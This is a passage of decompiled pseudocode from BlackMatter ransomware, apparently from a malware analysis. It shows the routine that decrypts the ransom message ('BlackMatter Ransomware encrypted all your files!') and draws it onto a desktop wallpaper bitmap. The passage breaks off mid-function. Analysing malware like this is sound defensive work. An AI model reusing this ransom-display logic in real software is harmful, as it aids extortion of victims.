 result = mw_SelectObject(compatible_DC_handle, Times_New_Roman_font_handle);
if ( result )                         // Times New Roman as font for wallpaper text
{
  result = w_RtlAllocateHeap(1024);
  special_folder_path = result;
  if ( result )
  {
    result = decrypt_buffer(dword_413004);// BlackMatter Ransomware encrypted all your files!
                                      // To get your data back and keep your privacy safe,
                                      // you must find %s file
                                      // and follow the instructions!
    wallpaper_threat_content = result;
    if ( result )
    {
      full_threat_content = mw_swprintf(special_folder_path, wallpaper_threat_content, RANSOM_NOTE_NAME);
      if ( full_threat_content )
      {
        result = mw_GetTextExtentPoint32W(compatible_DC_handle, special_folder_path, full_threat_content, v55);
        if ( result )
        {
          result = mw_CreateCompatibleBitmap(compatible_DC_handle, screen_width, screen_height);
          threat_bitmap = result;
          if ( result )
          {
            result = mw_SelectObject(compatible_DC_handle, threat_bitmap);
            if ( result )
            {
              v6 = __ROL4__(0xFFFF, 8);
              LOBYTE(v6) = -1;
              mw_SetTextColor(compatible_DC_handle, v6);